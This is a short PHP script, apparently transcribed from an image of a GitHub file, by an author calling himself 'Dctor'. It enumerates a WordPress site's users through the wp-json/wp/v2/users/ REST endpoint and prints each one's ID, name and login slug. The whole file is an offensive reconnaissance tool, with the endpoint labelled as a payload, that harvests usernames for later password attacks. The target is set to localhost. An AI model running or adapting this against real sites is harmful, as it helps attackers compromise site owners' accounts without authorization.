 1 #!usr/bin/php
2 <?php
3
4 #Author: Mateus a.k.a Dctor
5 #fb: fb.com/hatbashbr/
6 #E-mail: dctoralves@protonmail.ch
7 #Site: https://mateuslino.tk
8 header ('Content-type: text/html; charset=UTF-8');
9
10
11 $url= "http://localhost/";
12 $payload="wp-json/wp/v2/users/";
13 $urli = file_get_contents($url.$payload);
14 $json = json_decode($urli, true);
15 if($json){
16     echo "*-----------------------------*\n";
17 foreach($json as $users){
18     echo "[*] ID :  |" .$users['id']     ."|\n";
19     echo "[*] Name: |" .$users['name']   ."|\n";
20     echo "[*] User :|" .$users['slug']   ."|\n";
21     echo "\n";
22 }echo "*-----------------------------*";}
23 else{echo "[*] No user";}
24
25
26 ?>